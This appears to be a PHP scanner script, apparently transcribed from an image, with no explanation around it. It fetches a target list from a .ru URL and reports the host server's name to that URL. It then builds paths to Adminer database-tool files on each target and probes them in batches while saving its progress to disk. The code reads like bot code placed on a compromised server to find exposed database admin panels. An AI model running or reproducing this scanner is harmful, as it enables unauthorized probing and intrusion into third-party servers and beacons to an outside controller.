 if(!file_exists(__DIR__.'/s')){
$s=s('http://<redacted>.ru/include/template/center.php?g2='.urlencode($_SERVER['HTTP_HOST']));
if(strlen($s)<1000){exit();}
$y=explode(PHP_EOL,$s);
$l=array('_adminer.php','ad.php','adminer-4.2.5-en.php','adminer-4.2.5-mysql.php','adminer-4.2.5.php','adminer-4.3.0-en.php'
,'adminer-4.3.0-mysql-en.php','adminer-4.3.0-mysql.php','adminer-4.3.0.php','adminer-4.3.1-en.php','adminer-4.3.1-mysql-en.php'
,'adminer-4.3.1-mysql.php','adminer-4.3.1.php','adminer.php');
foreach($y as $yy){foreach($l as $ll){$aa[]=trim($yy).'/'.$ll;}}
file_put_contents(__DIR__.'/s',implode(PHP_EOL,$aa));
}
if(!file_exists(__DIR__.'/c')){file_put_contents(__DIR__.'/c','0');}
$d=explode(PHP_EOL,file_get_contents(__DIR__.'/s'));
$g=count($d);
$c=file_get_contents(__DIR__.'/c');
$t=time();
while($g>$c){
g(array($d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++]
,$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++]));
g(array($d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++]
,$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++]));
g(array($d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++]
,$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++]));
g(array($d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++]
,$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++]));
g(array($d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++]
,$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++],$d[$c++]));
file_put_contents(__DIR__.'/c',$c);
if((time()-$t)>3000){exit();}
}